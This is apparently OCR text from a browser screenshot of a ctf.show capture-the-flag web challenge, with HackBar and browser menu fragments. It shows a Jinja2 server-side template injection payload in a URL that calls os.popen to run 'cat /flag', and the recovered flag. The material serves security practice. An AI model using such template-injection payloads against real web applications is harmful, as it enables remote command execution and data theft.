 GitHub - Pav-ksd-pl
46:17
123.56.128.148:5051
127.0.0.1:5000/?name={{get_
ctf.show
5a1cb911-cd36-4362-add1-9
5a1cb911-cd36-4362-add1-9f01d76fe9b1.challenge.ctf.show/?name={{config.__class__.__init__.__globals__[%27os%27]....
更新
Hello
ctfshow{de6b7dde-2c88-4b36-a465-9cfecc18de3e}
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://5a1cb911-cd36-4362-add1-9f01d76fe9b1.challenge.ctf.show/?name={{config.__class__.__init__.__globals__['os'].popen('cat
/flag').read()}}
Use POST method
MODIFY HEADER
英
20:57
2023-07-26